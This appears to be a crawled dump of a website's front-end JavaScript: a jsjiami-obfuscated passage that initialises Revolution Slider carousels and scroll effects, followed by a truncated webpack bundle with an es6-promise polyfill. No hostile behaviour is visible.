_0x2dd4d9[_0x51790b(0x232,'\x5a\x6f\x32\x68')](_0x4fc057[_0x2dd4d9[_0x51790b(0x1d8,'\x6d\x41\x56\x2a')]],0x2)&&(_0x2dd4d9[_0x51790b(0x213,'\x45\x44\x47\x73')](_0x2dd4d9[_0x51790b(0x15e,'\x58\x4e\x53\x63')],_0x2dd4d9[_0x51790b(0x208,'\x42\x4a\x31\x45')])?_0x2dd4d9[_0x51790b(0x1b8,'\x62\x78\x38\x54')]($,_0x2dd4d9[_0x51790b(0x180,'\x37\x57\x42\x58')])[_0x51790b(0x157,'\x5a\x6f\x32\x68')](_0x2dd4d9[_0x51790b(0x1f5,'\x5e\x32\x52\x55')]):(_0x258b3d=_0x26e5fd,_0xc8ea71=_0x1dcf49[_0x51790b(0x234,'\x25\x28\x65\x45')](_0x458122,_0x1dcf49[_0x51790b(0x184,'\x62\x78\x38\x54')])[_0x51790b(0x17f,'\x71\x36\x78\x64')]()[_0x51790b(0x1bb,'\x74\x4c\x4b\x67')]({'\x6a\x73\x46\x69\x6c\x65\x4c\x6f\x63\x61\x74\x69\x6f\x6e':_0x1dcf49[_0x51790b(0x1dc,'\x41\x31\x56\x37')],'\x73\x6c\x69\x64\x65\x72\x4c\x61\x79\x6f\x75\x74':_0x1dcf49[_0x51790b(0x21f,'\x5b\x40\x24\x5a')],'\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79\x4c\x65\x76\x65\x6c\x73':_0x1dcf49[_0x51790b(0x1c5,'\x6c\x68\x4f\x70')],'\x67\x72\x69\x64\x77\x69\x64\x74\x68':_0x1dcf49[_0x51790b(0x1a7,'\x6c\x68\x4f\x70')],'\x67\x72\x69\x64\x68\x65\x69\x67\x68\x74':_0x1dcf49[_0x51790b(0x1ce,'\x24\x34\x61\x5d')],'\x65\x64\x69\x74\x6f\x72\x68\x65\x69\x67\x68\x74':_0x1dcf49[_0x51790b(0x226,'\x43\x69\x6c\x39')],'\x72\x65\x73\x70\x6f\x6e\x73\x69\x76\x65\x4c\x65\x76\x65\x6c\x73':_0x1dcf49[_0x51790b(0x252,'\x67\x7a\x76\x79')],'\x6e\x61\x76\x69\x67\x61\x74\x69\x6f\x6e':{'\x6f\x6e\x48\x6f\x76\x65\x72\x53\x74\x6f\x70':![]},'\x66\x61\x6c\x6c\x62\x61\x63\x6b\x73':{'\x61\x6c\x6c\x6f\x77\x48\x54\x4d\x4c\x35\x41\x75\x74\x6f\x50\x6c\x61\x79\x4f\x6e\x41\x6e\x64\x72\x6f\x69\x64':!![]}})));}});}});var revapi1,tpj;jQuery(function(){var _0x206fbd=_0x20946f,_0x465607={'\x55\x58\x7a\x72\x68':function(_0x115719,_0x1ff398){return _0x115719(_0x1ff398);},'\x76\x4f\x67\x6d\x65':_0x206fbd(0x1de,'\x24\x34\x61\x5d'),'\x57\x4b\x43\x4b\x76':_0x206fbd(0x1c6,'\x30\x57\x33\x24'),'\x41\x75\x58\x4c\x55':_0x206fbd(0x1c1,'\x6d\x41\x56\x2a'),'\x62\x4e\x4c\x76\x63':_0x206fbd(0x1c0,'\x5b\x6a\x38\x31'),'\x4a\x51\x61\x66\x76':_0x206fbd(0x222,'\x5d\x6b\x61\x4c'),'\x6b\x59\x62\x42\x72':_0x206fbd(0x162,'\x76\x62\x58\x25'),'\x6a\x49\x68\x77\x6c':_0x206fbd(0x1ec,'\x5d\x6b\x61\x4c'),'\x6e\x50\x56\x62\x72':_0x206fbd(0x188,'\x63\x5d\x65\x55'),'\x65\x63\x69\x78\x6a':_0x206fbd(0x24e,'\x56\x46\x58\x41')};tpj=jQuery,revapi1=_0x465607[_0x206fbd(0x22e,'\x65\x66\x42\x62')](tpj,_0x465607[_0x206fbd(0x217,'\x57\x65\x6f\x69')])[_0x206fbd(0x21d,'\x45\x44\x47\x73')]()[_0x206fbd(0x249,'\x42\x4a\x31\x45')]({'\x6a\x73\x46\x69\x6c\x65\x4c\x6f\x63\x61\x74\x69\x6f\x6e':_0x465607[_0x206fbd(0x236,'\x62\x78\x38\x54')],'\x73\x6c\x69\x64\x65\x72\x4c\x61\x79\x6f\x75\x74':_0x465607[_0x206fbd(0x1ab,'\x24\x34\x61\x5d')],'\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79\x4c\x65\x76\x65\x6c\x73':_0x465607[_0x206fbd(0x1e9,'\x37\x57\x42\x58')],'\x67\x72\x69\x64\x77\x69\x64\x74\x68':_0x465607[_0x206fbd(0x1ff,'\x64\x42\x47\x5a')],'\x67\x72\x69\x64\x68\x65\x69\x67\x68\x74':_0x465607[_0x206fbd(0x170,'\x25\x76\x6f\x55')],'\x65\x64\x69\x74\x6f\x72\x68\x65\x69\x67\x68\x74':_0x465607[_0x206fbd(0x23b,'\x37\x57\x42\x58')],'\x72\x65\x73\x70\x6f\x6e\x73\x69\x76\x65\x4c\x65\x76\x65\x6c\x73':_0x465607[_0x206fbd(0x1d1,'\x65\x66\x42\x62')],'\x6e\x61\x76\x69\x67\x61\x74\x69\x6f\x6e':{'\x6f\x6e\x48\x6f\x76\x65\x72\x53\x74\x6f\x70':![]},'\x70\x61\x72\x61\x6c\x6c\x61\x78':{'\x6c\x65\x76\x65\x6c\x73':[0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9,0xa,0xb,0xc,0xd,0xe,0xf,0x1e],'\x74\x79\x70\x65':_0x465607[_0x206fbd(0x203,'\x5b\x6a\x38\x31')],'\x6f\x72\x69\x67\x6f':_0x465607[_0x206fbd(0x237,'\x62\x78\x38\x54')],'\x73\x70\x65\x65\x64':0x0},'\x66\x61\x6c\x6c\x62\x61\x63\x6b\x73':{'\x61\x6c\x6c\x6f\x77\x48\x54\x4d\x4c\x35\x41\x75\x74\x6f\x50\x6c\x61\x79\x4f\x6e\x41\x6e\x64\x72\x6f\x69\x64':!![]}});});var revapi9,tpj;function _0x3979(_0x310320,_0x5416f3){var _0x4f7620=_0x2bcf();return _0x3979=function(_0xdbd0c0,_0x303fdf){_0xdbd0c0=_0xdbd0c0-0x150;var _0x56592e=_0x4f7620[_0xdbd0c0];if(_0x3979['\x4b\x74\x53\x41\x6f\x51']===undefined){var _0x4e4fba=function(_0x32733d){var _0x34ce67='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x530f93='',_0x21b5e1='',_0x2fa69b=_0x530f93+_0x4e4fba;for(var _0x539135=0x0,_0x1f1ef2,_0x20c05b,_0x375d69=0x0;_0x20c05b=_0x32733d['\x63\x68\x61\x72\x41\x74'](_0x375d69++);~_0x20c05b&&(_0x1f1ef2=_0x539135%0x4?_0x1f1ef2*0x40+_0x20c05b:_0x20c05b,_0x539135++%0x4)?_0x530f93+=_0x2fa69b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x375d69+0xa)-0xa!==0x0?String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1f1ef2>>(-0x2*_0x539135&0x6)):_0x539135:0x0){_0x20c05b=_0x34ce67['\x69\x6e\x64\x65\x78\x4f\x66'](_0x20c05b);}for(var _0x5aa807=0x0,_0x40e64d=_0x530f93['\x6c\x65\x6e\x67\x74\x68'];_0x5aa807<_0x40e64d;_0x5aa807++){_0x21b5e1+='\x25'+('\x30\x30'+_0x530f93['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5aa807)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x21b5e1);};var _0x3c5d63=function(_0x128323,_0x13cadd){var _0x231c19=[],_0x4b6f7c=0x0,_0x1c96e9,_0x3cecc5='';_0x128323=_0x4e4fba(_0x128323);var _0x5a60a8;for(_0x5a60a8=0x0;_0x5a60a8<0x100;_0x5a60a8++){_0x231c19[_0x5a60a8]=_0x5a60a8;}for(_0x5a60a8=0x0;_0x5a60a8<0x100;_0x5a60a8++){_0x4b6f7c=(_0x4b6f7c+_0x231c19[_0x5a60a8]+_0x13cadd['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5a60a8%_0x13cadd['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0x1c96e9=_0x231c19[_0x5a60a8],_0x231c19[_0x5a60a8]=_0x231c19[_0x4b6f7c],_0x231c19[_0x4b6f7c]=_0x1c96e9;}_0x5a60a8=0x0,_0x4b6f7c=0x0;for(var _0x58327d=0x0;_0x58327d<_0x128323['\x6c\x65\x6e\x67\x74\x68'];_0x58327d++){_0x5a60a8=(_0x5a60a8+0x1)%0x100,_0x4b6f7c=(_0x4b6f7c+_0x231c19[_0x5a60a8])%0x100,_0x1c96e9=_0x231c19[_0x5a60a8],_0x231c19[_0x5a60a8]=_0x231c19[_0x4b6f7c],_0x231c19[_0x4b6f7c]=_0x1c96e9,_0x3cecc5+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x128323['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x58327d)^_0x231c19[(_0x231c19[_0x5a60a8]+_0x231c19[_0x4b6f7c])%0x100]);}return _0x3cecc5;};_0x3979['\x54\x72\x6f\x6f\x59\x6b']=_0x3c5d63,_0x310320=arguments,_0x3979['\x4b\x74\x53\x41\x6f\x51']=!![];}var _0x1af40b=_0x4f7620[0x0],_0x2bcf5e=_0xdbd0c0+_0x1af40b,_0x397910=_0x310320[_0x2bcf5e];if(!_0x397910){if(_0x3979['\x51\x64\x74\x62\x67\x6f']===undefined){var _0x18dfbe=function(_0x56a41a){this['\x53\x71\x43\x45\x73\x6d']=_0x56a41a,this['\x56\x62\x7a\x6e\x53\x4d']=[0x1,0x0,0x0],this['\x73\x44\x46\x68\x4a\x42']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';},this['\x69\x43\x67\x44\x7a\x76']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a',this['\x49\x6a\x70\x52\x4f\x70']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x18dfbe['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x57\x6e\x4b\x46\x4c\x79']=function(){var _0x23fcee=new RegExp(this['\x69\x43\x67\x44\x7a\x76']+this['\x49\x6a\x70\x52\x4f\x70']),_0x487e57=_0x23fcee['\x74\x65\x73\x74'](this['\x73\x44\x46\x68\x4a\x42']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x56\x62\x7a\x6e\x53\x4d'][0x1]:--this['\x56\x62\x7a\x6e\x53\x4d'][0x0];return this['\x58\x51\x75\x55\x74\x65'](_0x487e57);},_0x18dfbe['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x58\x51\x75\x55\x74\x65']=function(_0x317891){if(!Boolean(~_0x317891))return _0x317891;return this['\x69\x5a\x63\x4d\x41\x50'](this['\x53\x71\x43\x45\x73\x6d']);},_0x18dfbe['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x69\x5a\x63\x4d\x41\x50']=function(_0x230b7e){for(var _0x33312f=0x0,_0x58f77d=this['\x56\x62\x7a\x6e\x53\x4d']['\x6c\x65\x6e\x67\x74\x68'];_0x33312f<_0x58f77d;_0x33312f++){this['\x56\x62\x7a\x6e\x53\x4d']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']())),_0x58f77d=this['\x56\x62\x7a\x6e\x53\x4d']['\x6c\x65\x6e\x67\x74\x68'];}return _0x230b7e(this['\x56\x62\x7a\x6e\x53\x4d'][0x0]);},new _0x18dfbe(_0x3979)['\x57\x6e\x4b\x46\x4c\x79'](),_0x3979['\x51\x64\x74\x62\x67\x6f']=!![];}_0x56592e=_0x3979['\x54\x72\x6f\x6f\x59\x6b'](_0x56592e,_0x303fdf),_0x310320[_0x2bcf5e]=_0x56592e;}else _0x56592e=_0x397910;return _0x56592e;},_0x3979(_0x310320,_0x5416f3);}jQuery(function(){var _0x5089c5=_0x20946f,_0x313c2c={'\x70\x70\x74\x4a\x54':function(_0x2298e7,_0x30ef55){return _0x2298e7(_0x30ef55);},'\x71\x72\x49\x6b\x73':_0x5089c5(0x255,'\x5b\x6a\x38\x31'),'\x56\x4c\x79\x59\x59':_0x5089c5(0x225,'\x64\x28\x72\x47'),'\x6b\x51\x52\x6d\x74':_0x5089c5(0x216,'\x41\x31\x56\x37'),'\x74\x79\x58\x6c\x79':_0x5089c5(0x150,'\x37\x57\x42\x58'),'\x68\x44\x46\x50\x6f':_0x5089c5(0x19f,'\x41\x25\x69\x35'),'\x73\x49\x4f\x72\x51':_0x5089c5(0x24f,'\x43\x69\x6c\x39'),'\x4a\x4a\x6f\x5a\x4a':_0x5089c5(0x16d,'\x5b\x6a\x38\x31')};tpj=jQuery,revapi9=_0x313c2c[_0x5089c5(0x24c,'\x41\x31\x56\x37')](tpj,_0x313c2c[_0x5089c5(0x18f,'\x76\x62\x58\x25')])[_0x5089c5(0x1aa,'\x64\x6a\x50\x56')]()[_0x5089c5(0x1c4,'\x56\x46\x58\x41')]({'\x6a\x73\x46\x69\x6c\x65\x4c\x6f\x63\x61\x74\x69\x6f\x6e':_0x313c2c[_0x5089c5(0x1e6,'\x41\x25\x69\x35')],'\x73\x6c\x69\x64\x65\x72\x4c\x61\x79\x6f\x75\x74':_0x313c2c[_0x5089c5(0x154,'\x5e\x32\x52\x55')],'\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79\x4c\x65\x76\x65\x6c\x73':_0x313c2c[_0x5089c5(0x1e7,'\x25\x59\x7a\x61')],'\x67\x72\x69\x64\x77\x69\x64\x74\x68':_0x313c2c[_0x5089c5(0x16c,'\x5e\x32\x52\x55')],'\x67\x72\x69\x64\x68\x65\x69\x67\x68\x74':_0x313c2c[_0x5089c5(0x1a1,'\x5d\x6b\x61\x4c')],'\x65\x64\x69\x74\x6f\x72\x68\x65\x69\x67\x68\x74':_0x313c2c[_0x5089c5(0x1c3,'\x76\x62\x58\x25')],'\x72\x65\x73\x70\x6f\x6e\x73\x69\x76\x65\x4c\x65\x76\x65\x6c\x73':_0x313c2c[_0x5089c5(0x161,'\x45\x23\x57\x73')],'\x6e\x61\x76\x69\x67\x61\x74\x69\x6f\x6e':{'\x6f\x6e\x48\x6f\x76\x65\x72\x53\x74\x6f\x70':![]},'\x66\x61\x6c\x6c\x62\x61\x63\x6b\x73':{'\x61\x6c\x6c\x6f\x77\x48\x54\x4d\x4c\x35\x41\x75\x74\x6f\x50\x6c\x61\x79\x4f\x6e\x41\x6e\x64\x72\x6f\x69\x64':!![]}});});var revapi4,tpj;jQuery(function(){var _0x784a03=_0x20946f,_0x47cf6b={'\x7a\x6f\x66\x64\x79':function(_0x439748,_0x3dd48f){return _0x439748(_0x3dd48f);},'\x77\x6a\x70\x4e\x52':_0x784a03(0x198,'\x75\x77\x45\x31'),'\x73\x49\x65\x7a\x5a':_0x784a03(0x196,'\x42\x4a\x31\x45'),'\x75\x73\x47\x4a\x67':_0x784a03(0x1d5,'\x71\x36\x78\x64'),'\x45\x47\x69\x74\x74':_0x784a03(0x254,'\x70\x23\x73\x4b'),'\x53\x6e\x4e\x72\x49':_0x784a03(0x1e5,'\x35\x52\x58\x40'),'\x72\x6b\x53\x43\x64':_0x784a03(0x1ef,'\x71\x36\x78\x64'),'\x45\x57\x6f\x7a\x5a':_0x784a03(0x190,'\x25\x59\x7a\x61')};tpj=jQuery,revapi4=_0x47cf6b[_0x784a03(0x220,'\x5e\x32\x52\x55')](tpj,_0x47cf6b[_0x784a03(0x20a,'\x46\x6f\x21\x33')])[_0x784a03(0x1cd,'\x5d\x6b\x61\x4c')]()[_0x784a03(0x193,'\x6d\x41\x56\x2a')]({'\x6a\x73\x46\x69\x6c\x65\x4c\x6f\x63\x61\x74\x69\x6f\x6e':_0x47cf6b[_0x784a03(0x173,'\x6c\x68\x4f\x70')],'\x73\x6c\x69\x64\x65\x72\x4c\x61\x79\x6f\x75\x74':_0x47cf6b[_0x784a03(0x218,'\x57\x65\x6f\x69')],'\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79\x4c\x65\x76\x65\x6c\x73':_0x47cf6b[_0x784a03(0x200,'\x67\x7a\x76\x79')],'\x67\x72\x69\x64\x77\x69\x64\x74\x68':_0x47cf6b[_0x784a03(0x19c,'\x5a\x6f\x32\x68')],'\x67\x72\x69\x64\x68\x65\x69\x67\x68\x74':_0x47cf6b[_0x784a03(0x239,'\x45\x44\x47\x73')],'\x65\x64\x69\x74\x6f\x72\x68\x65\x69\x67\x68\x74':_0x47cf6b[_0x784a03(0x181,'\x36\x35\x34\x6a')],'\x72\x65\x73\x70\x6f\x6e\x73\x69\x76\x65\x4c\x65\x76\x65\x6c\x73':_0x47cf6b[_0x784a03(0x17b,'\x5a\x6d\x5d\x52')],'\x6e\x61\x76\x69\x67\x61\x74\x69\x6f\x6e':{'\x6f\x6e\x48\x6f\x76\x65\x72\x53\x74\x6f\x70':![]},'\x66\x61\x6c\x6c\x62\x61\x63\x6b\x73':{'\x61\x6c\x6c\x6f\x77\x48\x54\x4d\x4c\x35\x41\x75\x74\x6f\x50\x6c\x61\x79\x4f\x6e\x41\x6e\x64\x72\x6f\x69\x64':!![]}});}),$(window)[_0x20946f(0x215,'\x42\x4a\x31\x45')](function(){var _0x54f03a=_0x20946f,_0xb591c1={'\x59\x48\x47\x70\x62':_0x54f03a(0x23f,'\x37\x71\x69\x70'),'\x69\x54\x46\x69\x52':function(_0x8a2405,_0x44c6ab){return _0x8a2405(_0x44c6ab);},'\x51\x69\x53\x55\x70':function(_0xa1d1f,_0x6c3072){return _0xa1d1f>_0x6c3072;},'\x69\x4b\x6d\x43\x52':_0x54f03a(0x1d4,'\x5b\x6a\x38\x31'),'\x69\x50\x56\x4f\x63':_0x54f03a(0x158,'\x70\x23\x73\x4b'),'\x62\x54\x4b\x49\x67':function(_0x62c3f6,_0x23aef4){return _0x62c3f6>=_0x23aef4;},'\x6b\x66\x73\x70\x41':function(_0x26d435,_0xf4c8d0){return _0x26d435+_0xf4c8d0;},'\x48\x67\x61\x58\x51':function(_0x148257,_0x1099f9){return _0x148257(_0x1099f9);},'\x75\x46\x62\x49\x7a':_0x54f03a(0x228,'\x66\x55\x34\x40'),'\x4b\x75\x71\x46\x76':function(_0x8cddf4,_0x26a387){return _0x8cddf4===_0x26a387;},'\x56\x4c\x6a\x5a\x47':_0x54f03a(0x178,'\x71\x32\x74\x30'),'\x73\x70\x53\x59\x4e':_0x54f03a(0x17c,'\x6c\x68\x4f\x70')},_0x2b5df0=_0xb591c1[_0x54f03a(0x183,'\x64\x28\x72\x47')]($,document[_0x54f03a(0x242,'\x5b\x40\x24\x5a')])[_0x54f03a(0x1ba,'\x41\x31\x56\x37')](),_0x47ae45=_0xb591c1[_0x54f03a(0x245,'\x65\x66\x42\x62')]($,document)[_0x54f03a(0x223,'\x5b\x6a\x38\x31')](),_0x455177=_0xb591c1[_0x54f03a(0x169,'\x41\x25\x69\x35')]($,window)[_0x54f03a(0x168,'\x45\x44\x47\x73')]();_0xb591c1[_0x54f03a(0x19e,'\x5d\x6b\x61\x4c')](_0x47ae45,0x190)?_0xb591c1[_0x54f03a(0x227,'\x64\x6a\x50\x56')]($,_0xb591c1[_0x54f03a(0x192,'\x25\x28\x65\x45')])[_0x54f03a(0x15d,'\x6c\x68\x4f\x70')](_0xb591c1[_0x54f03a(0x151,'\x5a\x6f\x32\x68')]):_0xb591c1[_0x54f03a(0x1ae,'\x74\x4c\x4b\x67')]($,_0xb591c1[_0x54f03a(0x1be,'\x5b\x40\x24\x5a')])[_0x54f03a(0x1db,'\x37\x57\x42\x58')](_0xb591c1[_0x54f03a(0x212,'\x64\x42\x47\x5a')]);if(_0xb591c1[_0x54f03a(0x1a2,'\x62\x78\x38\x54')](Math[_0x54f03a(0x175,'\x6d\x31\x32\x6f')](_0xb591c1[_0x54f03a(0x20e,'\x25\x59\x7a\x61')](_0x455177,_0x47ae45)),_0x2b5df0))_0xb591c1[_0x54f03a(0x179,'\x46\x6f\x21\x33')]($,_0xb591c1[_0x54f03a(0x15b,'\x25\x59\x7a\x61')])[_0x54f03a(0x1b7,'\x75\x77\x45\x31')](_0xb591c1[_0x54f03a(0x246,'\x5d\x6b\x61\x4c')])[_0x54f03a(0x171,'\x71\x32\x74\x30')](_0xb591c1[_0x54f03a(0x195,'\x24\x34\x61\x5d')]);else{if(_0xb591c1[_0x54f03a(0x155,'\x5e\x32\x52\x55')](_0xb591c1[_0x54f03a(0x1ca,'\x36\x35\x34\x6a')],_0xb591c1[_0x54f03a(0x1b0,'\x64\x28\x72\x47')]))return _0x3f22db[_0x54f03a(0x22c,'\x56\x46\x58\x41')]()[_0x54f03a(0x1fd,'\x5b\x40\x24\x5a')](gXyrjN[_0x54f03a(0x15f,'\x63\x46\x58\x42')])[_0x54f03a(0x247,'\x42\x4a\x31\x45')]()[_0x54f03a(0x1a6,'\x51\x5b\x75\x6c')](_0x15c689)[_0x54f03a(0x1d0,'\x45\x44\x47\x73')](gXyrjN[_0x54f03a(0x1cb,'\x46\x6f\x21\x33')]);else _0xb591c1[_0x54f03a(0x1b6,'\x70\x23\x73\x4b')]($,_0xb591c1[_0x54f03a(0x229,'\x67\x7a\x76\x79')])[_0x54f03a(0x1d9,'\x41\x31\x56\x37')](_0xb591c1[_0x54f03a(0x1f8,'\x36\x35\x34\x6a')]);}});var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: https://www.suteidc.com/skin/ZdsjuP1/css/solution/base.js
body_size: 89582
content:
!function(e){function t(r){if(n[r])return n[r].exports;var i=n[r]={exports:{},id:r,loaded:!1};return e[r].call(i.exports,i,i.exports,t),i.loaded=!0,i.exports}var n={};return t.m=e,t.c=n,t.p="//<%=CSS_DOMAIN%>/qcloud/main/scripts/",t(0)}({0:function(e,t,n){(function(t){"use strict";var r=n("+cXR");if(!window.console){var i=function(){};window.console={log:i,warn:i,error:i,info:i,dir:i}}n("NcIV").polyfill(),r.underscore=t._=n("1z45"),r.jquery=t.jQuery=n("uUzA"),t.$=t.jQuery,r.insight=t.Insight=n("I2Ab"),r.cookie=n("AxIY"),r.util=n("4Ahm"),r.net=n("94Dj"),r.login=n("x0+R"),r.videoplayer=n("a67q"),r.report=n("1au2"),window.__qcloud_base_capi=r.capi=n("UUkA"),r.accountLib=n("jbob"),r.CDN_DOMAIN=n("3but").getCDNDomain(),r.mfa=n("RuPI"),e.exports=r}).call(t,function(){return this}())},"+cXR":function(e,t,n){(function(t){"use strict";function n(e,t){for(var n=t.split("."),r=e,i=n.length,o=0;o<i;o+=1)"undefined"==typeof r[n[o]]&&(r[n[o]]={}),r=r[n[o]];return r}e.exports=n(t,"qcloud.main")}).call(t,function(){return this}())},NcIV:function(e,t,n){var r,i;(function(o,a){"use strict";var s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};/*!
	 * @overview es6-promise - a tiny implementation of Promises/A+.
	 * @copyright Copyright (c) 2014 Yehuda Katz, Tom Dale, Stefan Penner and contributors (Conversion to ES6 API by Jake Archibald)
	 * @license   Licensed under MIT license
	 *            See https://raw.githubusercontent.com/stefanpenner/es6-promise/master/LICENSE
	 * @version   4.0.5
	 */
!function(o,a){"object"===s(t)&&"undefined"!=typeof e?e.exports=a():(r=a,i="function"==typeof r?r.call(t,n,t,e):r,!(void 0!==i&&(e.exports=i)))}(void 0,function(){function e(e){return"function"==typeof e||"object"===("undefined"==typeof e?"undefined":s(e))&&null!==e}function t(e){return"function"==typeof e}function r(e){G=e}function i(e){K=e}function u(){return function(){return o.nextTick(p)}}function c(){return"undefined"!=typeof X?function(){X(p)}:d()}function l(){var e=0,t=new ee(p),n=document.createTextNode("");return t.observe(n,{characterData:!0}),function(){n.data=e=++e%2}}function f(){var e=new MessageChannel;return e.port1.onmessage=p,function(){return e.port2.postMessage(0)}}function d(){var e=setTimeout;return function(){return e(p,1)}}function p(){for(var e=0;e<Q;e+=2){var t=re[e],n=re[e+1];t(n),re[e]=void 0,re[e+1]=void 0}Q=0}function h(){try{var e=n(!function(){var e=new Error('Cannot find module "vertx"');throw e.code="MODULE_NOT_FOUND",e}());return X=e.runOnLoop||e.runOnContext,c()}catch(e){return d()}}function v(e,t){var n=arguments,r=this,i=new this.constructor(g);void 0===i[oe]&&I(i);var o=r._state;return o?!function(){var e=n[o-1];K(function(){return M(o,i,e,r._result)})}():O(r,i,e,t),i}function m(e){var t=this;if(e&&"object"===("undefined"==typeof e?"undefined":s(e))&&e.constructor===t)return e;var n=new t(g);return E(n,e),n}function g(){}function y(){return new TypeError("You cannot resolve a promise with itself")}function b(){return new TypeError("A promises callback cannot return that same promise.")}function w(e){try{return e.then}catch(e){return ce.error=e,ce}}function x(e,t,n,r){try{e.call(t,n,r)}catch(e){return e}}function k(e,t,n){K(function(e){var r=!1,i=x(n,t,function(n){r||(r=!0,t!==n?E(e,n):_(e,n))},function(t){r||(r=!0,S(e,t))},"Settle: "+(e._label||" unknown promise"));!r&&i&&(r=!0,S(e,i))},e)}function C(e,t){t._state===se?_(e,t._result):t._state===ue?S(e,t._result):O(t,void 0,function(t){return E(e,t)},function(t){return S(e,t)})}function T(e,n,r){n.constructor===e.constructor&&r===v&&n.constructor.resolve===m?C(e,n):r===ce?S(e,ce.error):void 0===r?_(e,n):t(r)?k(e,n,r):_(e,n)}function E(t,n){t===n?S(t,y()):e(n)?T(t,n,w(n)):_(t,n)}function A(e){e._onerror&&e._onerror(e._result),j(e)}function _(e,t){e._state===ae&&(e._result=t,e._state=se,0!==e._subscribers.length&&K(j,e))}function S(e,t){e._state===ae&&(e._state=ue,e._result=t,K(A,e))}function O(e,t,n,r){var i=e._subscribers,o=i.length;e._onerror=null,i[o]=t,i[o+se]=n,i[o+ue]=r,0===o&&e._state&&K(j,e)}function j(e){var t=e._subscribers,n=e._state;if(0!==t.length){for(var r=void 0,i=void 0,o=e._result,a=0;a<t.length;a+=3)r=t[a],i=t[a+n],r?M(n,r,i,o):i(o);e._subscribers.length=0}}function N(){this.error=null}function L(e,t){try{return e(t)}catch(e){return le.error=e,le}}function M(e,n,r,i){var o=t(r),a=void 0,s=void 0,u=void 0,c=void 0;if(o){if(a=L(r,i),a===le?(c=!0,s=a.error,a=null):u=!0,n===a)return void S(n,b())}else a=i,u=!0;n._state!==ae||(o&&u?E(n,a):c?S(n,s):e===se?_(n,a):e===ue&&S(n,a))}function D(e,t){try{t(function(t){E(e,t)},function(t){S(e,t)})}catch(t){S(e,t)}}function P(){return fe++}function I(e){e[oe]=fe++,e._state=void 0,e._result=void 0,e._subscribers=[]}function $(e,t){this._instanceConstructor=e,this.promise=new e(g),this.promise[oe]||I(this.promise),V(t)?(this._input=t,this.length=t.length,this._remaining=t.length,this._result=new Array(this.length),0===this.length?_(this.promise,this._result):(this.length=this.length||0,this._enumerate(),0===this._remaining&&_(this.promise,this._result))):S(this.promise,B())}function B(){return new Error("Array Methods must be provided an Array")}function q(e){return new $(this,e).promise}function F(e){var t=this;return new t(V(e)?function(n,r){for(var i=e.length,o=0;o<i;o++)t.resolve(e[o]).then(n,r)}:function(e,t){return t(new TypeError("You must pass an array to race."))})}function R(e){var t=this,n=new t(g);return S(n,e),n}function H(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}function U(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}function W(e){this[oe]=P(),this._result=this._state=void 0,this._subscribers=[],g!==e&&("function"!=typeof e&&H(),this instanceof W?D(this,e):U())}function J(){var e=void 0;if("undefined"!=typeof a)e=a;else if("undefined"!=typeof self)e=self;else try{e=Function("return this")()}catch(e){throw new Error("polyfill failed because global object is unavailable in this environment")}var t=e.Promise;if(t){var n=null;try{n=Object.prototype.toString.call(t.resolve())}catch(e){}if("[object Promise]"===n&&!t.cast)return}e.Promise=W}var z=void 0;z=Array.isArray?Array.isArray:function(e){return"[object Array]"===Object.prototype.toString.call(e)};var V=z,Q=0,X=void 0,G=void 0,K=function(e,t){re[Q]=e,re[Q+1]=t,Q+=2,2===Q&&(G?G(p):ie())},Y="undefined"!=typeof window?window:void 0,Z=Y||{},ee=Z.MutationObserver||Z.WebKitMutationObserver,te="undefined"==typeof self&&"undefined"!=typeof o&&"[object process]"==={}.toString.call(o),ne="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel,re=new Array(1e3),ie=void 0;ie=te?u():ee?l():ne?f():void 0===Y?h():d();var oe=Math.random().toString(36).substring(16),ae=void 0,se=1,ue=2,ce=new N,le=new N,fe=0;return $.prototype._enumerate=function(){for(var e=this.length,t=this._input,n=0;this._state===ae&&n<e;n++)this._eachEntry(t[n],n)},$.prototype._eachEntry=function(e,t){var n=this._instanceConstructor,r=n.resolve;if(r===m){var i=w(e);if(i===v&&e._state!==ae)this._settledAt(e._state,t,e._result);else if("function"!=typeof i)this._remaining--,this._result[t]=e;else if(n===W){var o=new n(g);T(o,e,i),this._willSettleAt(o,t)}else 